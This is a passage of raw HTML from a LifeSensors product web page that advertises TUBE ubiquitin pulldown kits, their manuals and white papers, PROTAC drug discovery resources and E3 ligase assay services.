				<svg aria-hidden="true" class="e-font-icon-svg e-fas-database" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 73.143v45.714C448 159.143 347.667 192 224 192S0 159.143 0 118.857V73.143C0 32.857 100.333 0 224 0s224 32.857 224 73.143zM448 176v102.857C448 319.143 347.667 352 224 352S0 319.143 0 278.857V176c48.125 33.143 136.208 48.572 224 48.572S399.874 209.143 448 176zm0 160v102.857C448 479.143 347.667 512 224 512S0 479.143 0 438.857V336c48.125 33.143 136.208 48.572 224 48.572S399.874 369.143 448 336z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://lifesensors.com/tube-based-mass-spectrometry/" >
							Mass Spec Proteomics Compatible						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Supports downstream analysis for proteomics workflows.







					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b840c30 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="b840c30" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://lifesensors.com/wp-content/uploads/2025/09/UM501M_Manual1.pdf" class="elementor-icon" tabindex="-1" aria-label="Detailed Experimental Procedure">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-file-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M288 248v28c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-28c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm-12 72H108c-6.6 0-12 5.4-12 12v28c0 6.6 5.4 12 12 12h168c6.6 0 12-5.4 12-12v-28c0-6.6-5.4-12-12-12zm108-188.1V464c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V48C0 21.5 21.5 0 48 0h204.1C264.8 0 277 5.1 286 14.1L369.9 98c9 8.9 14.1 21.2 14.1 33.9zm-128-80V128h76.1L256 51.9zM336 464V176H232c-13.3 0-24-10.7-24-24V48H48v416h288z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://lifesensors.com/wp-content/uploads/2025/09/UM501M_Manual1.pdf" >
							Detailed Experimental Procedure						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						LifeSensors has support for a step-by-step manual for accurate pulldown execution.







					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fe6284a elementor-align-left elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="fe6284a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://pubmed.ncbi.nlm.nih.gov/30819414/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icomoon icomoon-arrow-right2"></i>			</span>
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fb7fbf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2fb7fbf" data-element_type="widget" id="resources" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-71687d4 e-con-full e-flex e-con e-child" data-id="71687d4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-049e0b2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="049e0b2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icons icon-layers"></i>						</span>
										<span class="elementor-icon-list-text">Resources</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-ae1cf44 e-con-full e-flex e-con e-child" data-id="ae1cf44" data-element_type="container">
				<div class="elementor-element elementor-element-cab4cad elementor-view-stacked elementor-position-inline-start elementor-shape-rounded elementor-widget__width-initial elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="cab4cad" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://lifesensors.com/wp-content/uploads/2025/06/LifeSensors_TUBEs-Presentation_2025-1.pdf" target="_blank" class="elementor-icon" tabindex="-1" aria-label="&lt;b&gt;LifeSensors TUBEs: Tandem Ubiquitin Binding Entities&lt;/b&gt;">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-file-pdf" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M181.9 256.1c-5-16-4.9-46.9-2-46.9 8.4 0 7.6 36.9 2 46.9zm-1.7 47.2c-7.7 20.2-17.3 43.3-28.4 62.7 18.3-7 39-17.2 62.9-21.9-12.7-9.6-24.9-23.4-34.5-40.8zM86.1 428.1c0 .8 13.2-5.4 34.9-40.2-6.7 6.3-29.1 24.5-34.9 40.2zM248 160h136v328c0 13.3-10.7 24-24 24H24c-13.3 0-24-10.7-24-24V24C0 10.7 10.7 0 24 0h200v136c0 13.2 10.8 24 24 24zm-8 171.8c-20-12.2-33.3-29-42.7-53.8 4.5-18.5 11.6-46.6 6.2-64.2-4.7-29.4-42.4-26.5-47.8-6.8-5 18.3-.4 44.1 8.1 77-11.6 27.6-28.7 64.6-40.8 85.8-.1 0-.1.1-.2.1-27.1 13.9-73.6 44.5-54.5 68 5.6 6.9 16 10 21.5 10 17.9 0 35.7-18 61.1-61.8 25.8-8.5 54.1-19.1 79-23.2 21.7 11.8 47.1 19.5 64 19.5 29.2 0 31.2-32 19.7-43.4-13.9-13.6-54.3-9.7-73.6-7.2zM377 105L279 7c-4.5-4.5-10.6-7-17-7h-6v128h128v-6.1c0-6.3-2.5-12.4-7-16.9zm-74.1 255.3c4.1-2.7-2.5-11.9-42.8-9 37.1 15.8 42.8 9 42.8 9z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://lifesensors.com/wp-content/uploads/2025/06/LifeSensors_TUBEs-Presentation_2025-1.pdf" target="_blank" >
							<b>LifeSensors TUBEs: Tandem Ubiquitin Binding Entities</b>						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Technology  Overview and Presentation




					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-97a8bbe elementor-align-justify elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-button" data-id="97a8bbe" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/wp-content/uploads/2025/06/LifeSensors_TUBEs-Presentation_2025-1.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="oi oi-data-transfer-download"></i>			</span>
									<span class="elementor-button-text">Download</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-06ff925 e-con-full e-flex e-con e-child" data-id="06ff925" data-element_type="container">
				<div class="elementor-element elementor-element-b31053d elementor-view-stacked elementor-position-inline-start elementor-shape-rounded elementor-widget__width-initial elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="b31053d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://lifesensors.com/wp-content/uploads/2022/12/Accelerating-PROTAC-Drug-Discovery-Establishing-a-relationship-between-ubiquitination-and-target-protein-degradation.pdf" target="_blank" class="elementor-icon" tabindex="-1" aria-label="&lt;b&gt;PROTAC® Drug Discovery with TUBEs&lt;/b&gt;">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-file-pdf" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M181.9 256.1c-5-16-4.9-46.9-2-46.9 8.4 0 7.6 36.9 2 46.9zm-1.7 47.2c-7.7 20.2-17.3 43.3-28.4 62.7 18.3-7 39-17.2 62.9-21.9-12.7-9.6-24.9-23.4-34.5-40.8zM86.1 428.1c0 .8 13.2-5.4 34.9-40.2-6.7 6.3-29.1 24.5-34.9 40.2zM248 160h136v328c0 13.3-10.7 24-24 24H24c-13.3 0-24-10.7-24-24V24C0 10.7 10.7 0 24 0h200v136c0 13.2 10.8 24 24 24zm-8 171.8c-20-12.2-33.3-29-42.7-53.8 4.5-18.5 11.6-46.6 6.2-64.2-4.7-29.4-42.4-26.5-47.8-6.8-5 18.3-.4 44.1 8.1 77-11.6 27.6-28.7 64.6-40.8 85.8-.1 0-.1.1-.2.1-27.1 13.9-73.6 44.5-54.5 68 5.6 6.9 16 10 21.5 10 17.9 0 35.7-18 61.1-61.8 25.8-8.5 54.1-19.1 79-23.2 21.7 11.8 47.1 19.5 64 19.5 29.2 0 31.2-32 19.7-43.4-13.9-13.6-54.3-9.7-73.6-7.2zM377 105L279 7c-4.5-4.5-10.6-7-17-7h-6v128h128v-6.1c0-6.3-2.5-12.4-7-16.9zm-74.1 255.3c4.1-2.7-2.5-11.9-42.8-9 37.1 15.8 42.8 9 42.8 9z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://lifesensors.com/wp-content/uploads/2022/12/Accelerating-PROTAC-Drug-Discovery-Establishing-a-relationship-between-ubiquitination-and-target-protein-degradation.pdf" target="_blank" >
							<b>PROTAC® Drug Discovery with TUBEs</b>						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Download our Published Paper					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-088f797 elementor-align-justify elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-button" data-id="088f797" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/wp-content/uploads/2022/12/Accelerating-PROTAC-Drug-Discovery-Establishing-a-relationship-between-ubiquitination-and-target-protein-degradation.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="oi oi-data-transfer-download"></i>			</span>
									<span class="elementor-button-text">Download</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0a812da e-con-full e-flex e-con e-child" data-id="0a812da" data-element_type="container">
				<div class="elementor-element elementor-element-ff09166 elementor-view-stacked elementor-position-inline-start elementor-shape-rounded elementor-widget__width-initial elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="ff09166" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://lifesensors.com/wp-content/uploads/2025/06/How-to-Study-Ubiquitinated-Protiens-Using-TUBEs.pdf" target="_blank" class="elementor-icon" tabindex="-1" aria-label="&lt;b&gt;White Paper and Technology&lt;/b&gt;">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-file-pdf" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M181.9 256.1c-5-16-4.9-46.9-2-46.9 8.4 0 7.6 36.9 2 46.9zm-1.7 47.2c-7.7 20.2-17.3 43.3-28.4 62.7 18.3-7 39-17.2 62.9-21.9-12.7-9.6-24.9-23.4-34.5-40.8zM86.1 428.1c0 .8 13.2-5.4 34.9-40.2-6.7 6.3-29.1 24.5-34.9 40.2zM248 160h136v328c0 13.3-10.7 24-24 24H24c-13.3 0-24-10.7-24-24V24C0 10.7 10.7 0 24 0h200v136c0 13.2 10.8 24 24 24zm-8 171.8c-20-12.2-33.3-29-42.7-53.8 4.5-18.5 11.6-46.6 6.2-64.2-4.7-29.4-42.4-26.5-47.8-6.8-5 18.3-.4 44.1 8.1 77-11.6 27.6-28.7 64.6-40.8 85.8-.1 0-.1.1-.2.1-27.1 13.9-73.6 44.5-54.5 68 5.6 6.9 16 10 21.5 10 17.9 0 35.7-18 61.1-61.8 25.8-8.5 54.1-19.1 79-23.2 21.7 11.8 47.1 19.5 64 19.5 29.2 0 31.2-32 19.7-43.4-13.9-13.6-54.3-9.7-73.6-7.2zM377 105L279 7c-4.5-4.5-10.6-7-17-7h-6v128h128v-6.1c0-6.3-2.5-12.4-7-16.9zm-74.1 255.3c4.1-2.7-2.5-11.9-42.8-9 37.1 15.8 42.8 9 42.8 9z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://lifesensors.com/wp-content/uploads/2025/06/How-to-Study-Ubiquitinated-Protiens-Using-TUBEs.pdf" target="_blank" >
							<b>White Paper and Technology</b>						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Applications




					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-377a438 elementor-align-justify elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-button" data-id="377a438" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/wp-content/uploads/2022/12/Accelerating-PROTAC-Drug-Discovery-Establishing-a-relationship-between-ubiquitination-and-target-protein-degradation.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="oi oi-data-transfer-download"></i>			</span>
									<span class="elementor-button-text">Download</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-716df89 e-con-full e-flex e-con e-child" data-id="716df89" data-element_type="container">
				<div class="elementor-element elementor-element-cabd3eb elementor-view-stacked elementor-position-inline-start elementor-shape-rounded elementor-widget__width-initial elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="cabd3eb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://lifesensors.com/wp-content/uploads/2025/09/UM501M_Manual1.pdf" target="_blank" class="elementor-icon" tabindex="-1" aria-label="&lt;b&gt;UM501M Magnetic TUBE Manual &lt;/b&gt;">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-file-pdf" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M181.9 256.1c-5-16-4.9-46.9-2-46.9 8.4 0 7.6 36.9 2 46.9zm-1.7 47.2c-7.7 20.2-17.3 43.3-28.4 62.7 18.3-7 39-17.2 62.9-21.9-12.7-9.6-24.9-23.4-34.5-40.8zM86.1 428.1c0 .8 13.2-5.4 34.9-40.2-6.7 6.3-29.1 24.5-34.9 40.2zM248 160h136v328c0 13.3-10.7 24-24 24H24c-13.3 0-24-10.7-24-24V24C0 10.7 10.7 0 24 0h200v136c0 13.2 10.8 24 24 24zm-8 171.8c-20-12.2-33.3-29-42.7-53.8 4.5-18.5 11.6-46.6 6.2-64.2-4.7-29.4-42.4-26.5-47.8-6.8-5 18.3-.4 44.1 8.1 77-11.6 27.6-28.7 64.6-40.8 85.8-.1 0-.1.1-.2.1-27.1 13.9-73.6 44.5-54.5 68 5.6 6.9 16 10 21.5 10 17.9 0 35.7-18 61.1-61.8 25.8-8.5 54.1-19.1 79-23.2 21.7 11.8 47.1 19.5 64 19.5 29.2 0 31.2-32 19.7-43.4-13.9-13.6-54.3-9.7-73.6-7.2zM377 105L279 7c-4.5-4.5-10.6-7-17-7h-6v128h128v-6.1c0-6.3-2.5-12.4-7-16.9zm-74.1 255.3c4.1-2.7-2.5-11.9-42.8-9 37.1 15.8 42.8 9 42.8 9z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://lifesensors.com/wp-content/uploads/2025/09/UM501M_Manual1.pdf" target="_blank" >
							<b>UM501M Magnetic TUBE Manual </b>						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Magnetic TUBE Pulldown Procedure



					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f3253c elementor-align-justify elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-button" data-id="5f3253c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/wp-content/uploads/2022/12/Accelerating-PROTAC-Drug-Discovery-Establishing-a-relationship-between-ubiquitination-and-target-protein-degradation.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="oi oi-data-transfer-download"></i>			</span>
									<span class="elementor-button-text">Download</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2cfefdb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2cfefdb" data-element_type="widget" id="e3-ligase-assays" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ddb65a7 e-con-full e-flex e-con e-child" data-id="ddb65a7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-798dfbd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="798dfbd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icons icon-layers"></i>						</span>
										<span class="elementor-icon-list-text">E3 Ligase Assays</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-a897047 e-con-full e-flex e-con e-child" data-id="a897047" data-element_type="container">
		<div class="elementor-element elementor-element-ad332c6 e-con-full e-flex e-con e-child" data-id="ad332c6" data-element_type="container">
				<div class="elementor-element elementor-element-58c2a6b elementor-widget elementor-widget-text-editor" data-id="58c2a6b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Quickly distinguishing true hits from false positives, TUBE-based assays develop structure-activity relationships, and establishing rank order potency from purified enzymes to cellular models are key steps to success.</p><p>LifeSensors brings together the tools and expertise necessary to overcome the many pitfalls in the E3 ligase field.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bcf9641 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="bcf9641" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hit Validation						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Rapid identification and confirmation of true positive compounds


					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5ba533 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="a5ba533" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							SAR Development						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Comprehensive structure-activity relationship analysis



					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-edd131e elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="edd131e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Potency Ranking						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Accurate rank order determination across model systems




					</p>
				
			</div>
			
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-f091871 e-con-full e-flex e-con e-child" data-id="f091871" data-element_type="container">
				<div class="elementor-element elementor-element-75dbb59 elementor-align-left elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="75dbb59" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icomoon icomoon-arrow-right2"></i>			</span>
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1496712 elementor-align-left elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="1496712" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/discovering-unique-ubiquitin-e3-ligase-ligands-to-unlock-targeted-protein-degradation/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icomoon icomoon-arrow-right2"></i>			</span>
									<span class="elementor-button-text">Sample Ligase Screening</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-37adfd8 e-con-full e-transform e-flex e-con e-child" data-id="37adfd8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
		<div class="elementor-element elementor-element-83f1b3d e-con-full e-transform e-flex e-con e-child" data-id="83f1b3d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-3,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-76332b0 elementor-widget elementor-widget-image" data-id="76332b0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="500" height="500" src="https://lifesensors.com/wp-content/uploads/2025/12/E3-Ligase-Assays.jpg" class="attachment-large size-large wp-image-36578" alt="" srcset="https://lifesensors.com/wp-content/uploads/2025/12/E3-Ligase-Assays.jpg 500w, https://lifesensors.com/wp-content/uploads/2025/12/E3-Ligase-Assays-300x300.jpg 300w, https://lifesensors.com/wp-content/uploads/2025/12/E3-Ligase-Assays-150x150.jpg 150w, https://lifesensors.com/wp-content/uploads/2025/12/E3-Ligase-Assays-450x450.jpg 450w, https://lifesensors.com/wp-content/uploads/2025/12/E3-Ligase-Assays-100x100.jpg 100w, https://lifesensors.com/wp-content/uploads/2025/12/E3-Ligase-Assays-64x64.jpg 64w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
		<div class="elementor-element elementor-element-4fe3f09 e-con-full e-flex e-con e-child" data-id="4fe3f09" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
				<div class="elementor-element elementor-element-2cd7bd9 elementor-widget elementor-widget-button" data-id="2cd7bd9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/product-category/kits-and-plates/e1-e2-e3-assays/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Assay Formats</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-c5d0b07 elementor-widget elementor-widget-button" data-id="c5d0b07" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/product-category/kits-and-plates/e1-e2-e3-assays/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">15+</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ea7eaa1 e-con-full e-flex e-con e-child" data-id="ea7eaa1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
				<div class="elementor-element elementor-element-264e57b elementor-widget elementor-widget-text-editor" data-id="264e57b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://lifesensors.com/product-category/e3-ubiquitin-ligases/">E3 Ligases Covered</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-30cbd1f elementor-widget elementor-widget-text-editor" data-id="30cbd1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://lifesensors.com/product-category/e3-ubiquitin-ligases/">50+</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-18f7de3 e-con-full e-flex e-con e-child" data-id="18f7de3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
				<div class="elementor-element elementor-element-f9a3f5a elementor-widget elementor-widget-text-editor" data-id="f9a3f5a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://lifesensors.com/product-category/kits-and-plates/e1-e2-e3-assays/">Throughput Capacity</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-cdc7d45 elementor-widget elementor-widget-text-editor" data-id="cdc7d45" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://lifesensors.com/product-category/kits-and-plates/e1-e2-e3-assays/">HTS Ready</a></p>								</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ec801af elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ec801af" data-element_type="widget" id="protac-discovery-platform-using-tubes" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-88aa093 e-con-full e-flex e-con e-child" data-id="88aa093" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-b39082b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b39082b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icons icon-layers"></i>						</span>
